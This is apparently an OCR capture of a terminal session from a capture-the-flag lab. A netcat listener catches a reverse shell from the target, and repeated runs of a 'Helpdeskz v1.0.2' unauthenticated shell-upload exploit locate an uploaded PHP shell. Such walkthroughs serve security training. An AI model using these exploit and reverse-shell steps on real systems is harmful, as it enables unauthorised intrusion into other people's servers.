 ./file_upload.py
En
10:58 PM
^C
➜ shells nc -lnvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from [10.10.10.121] port 9001 [tcp/*] accepted (family 2, sport 53866)
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/L
inux
19:58:40 up 1 day, 17 min, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),11
4(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$
➜ shells ls
phpshell.php
➜ shells cd ..
➜ yt-help s
zsh: command not found: s
➜ yt-help ls
file_upload.py ip_address.txt nmap php-reverse-shell-1.0 php-reverse-shell-1.0.tar.gz shells
➜ yt-help ./file_upload.py
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
found!
http://10.10.10.121/support/uploads/tickets/6949cc67ed92ec50adf628e3c0bf8925.php
➜ yt-help ./file_upload.py
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
Sorry, I did not find anything
➜ yt-help subl file_upload.py
➜ yt-help ./file_upload.py
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit